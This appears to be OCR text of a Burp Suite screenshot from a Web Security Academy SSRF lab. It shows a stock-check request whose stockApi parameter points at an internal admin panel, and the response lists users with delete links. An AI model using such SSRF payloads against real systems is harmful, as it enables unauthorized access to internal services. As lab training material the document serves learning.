 Send
Cancel
Target: https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
HTTP
Request
Raw
Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
3 Cookie: session=Wl5SpSmltqFoyI0fhpQckyvwRg9BFEDW
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24",
"Google Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afa000b03d87bfb80d38a0000a30010.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afa000b03d87bfb80d38a0000a30010.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://192.168.0.189:8080/admin
Response
Pretty
Raw
Hex
Render
\n
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="
/http://192.168.0.189:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.189:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 4
先知社区